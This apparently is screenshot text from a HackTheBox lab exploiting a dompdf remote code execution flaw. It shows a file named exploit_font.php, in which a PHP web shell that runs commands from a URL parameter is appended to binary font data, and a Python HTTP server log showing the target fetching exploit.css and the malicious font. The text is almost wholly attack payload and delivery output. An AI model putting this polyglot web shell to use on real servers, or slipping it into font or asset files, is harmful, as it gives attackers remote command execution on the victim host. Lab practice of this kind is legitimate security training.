 $ cat exploit_font.php
� dum1�cmap
`�,glyf5sc��head�Q6�6hhea��($hmtxD
loca
Tmaxp\ nameD�|8dum2�
-��-����
:83#5:08��_<�
@�8�&
:8L��
:D
6 s
<?php system($_GET["cmd"]);phpinfo(); ?>
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Interface/dompdf-rce/expl
oit on git:main x [13:49:46]
$ python3 -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:10.10.11.200 - - [13/Feb/2023 13:51:44] "GET /exploit.css HTTP/1.0" 200 -
::ffff:10.10.11.200 - - [13/Feb/2023 13:51:44] "GET /exploit_font.php HTTP/1.0"
200 -